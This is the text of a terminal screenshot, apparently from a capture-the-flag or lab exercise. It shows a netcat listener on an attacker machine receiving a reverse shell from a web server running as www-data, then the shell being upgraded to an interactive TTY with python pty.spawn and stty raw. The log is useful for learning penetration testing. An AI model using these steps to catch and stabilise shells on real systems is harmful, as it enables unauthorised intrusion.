 root@ip-10-10-92-3:~# nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.200.119.12 38544 received!
bash: cannot set terminal process group (995): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-119-12:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
<tml$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-200-119-12:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@ip-10-10-92-3:~# stty raw -echo;fg
nc -lvnp 1337
www-data@ip-10-200-119-12:/var/www/html$